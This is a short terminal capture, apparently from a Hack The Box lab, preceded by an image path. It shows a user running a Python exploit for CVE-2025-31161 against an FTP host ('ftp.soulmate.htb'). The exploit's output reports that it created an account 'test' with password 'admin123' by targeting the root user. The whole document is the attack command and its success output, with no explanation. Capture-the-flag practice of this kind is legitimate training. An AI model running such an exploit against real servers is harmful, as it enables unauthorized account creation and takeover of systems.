 ┌─[eu-dedivip-2]─[10.10.15.30]─[dezsomezo@htb-6h7bpyh1xh]─[~/CVE-2025-31161]
└──╼ [★]$ python cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --ta
rget_user root --new_user test --password admin123
[+] Preparing Payloads
  [-] Warming up the target
[+] Sending Account Create Request
  [!] User created successfully
[+] Exploit Complete you can now login with
   [*] Username: test
   [*] Password: admin123.
┌─[eu-dedivip-2]─[10.10.15.30]─[dezsomezo@htb-6h7bpyh1xh]─[~/CVE-2025-31161]
└──╼ [★]$